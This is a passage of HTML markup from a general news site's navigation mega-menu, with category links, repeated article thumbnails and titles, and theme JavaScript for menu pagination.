                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "294";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "74";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "294";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "74";
tdBlocksArray.push(block_tdi_49);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_49" id="tdi_50" data-td_block_id="tdi_49" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_51" data-td_block_id="tdi_49" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_52" data-td_block_id="tdi_49" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "294";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "74";
tdBlocksArray.push(block_tdi_53);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_mega_menu";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "294";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "74";
tdBlocksArray.push(block_tdi_57);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_57" id="tdi_58" data-td_block_id="tdi_57" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_59" data-td_block_id="tdi_57" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_60" data-td_block_id="tdi_57" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
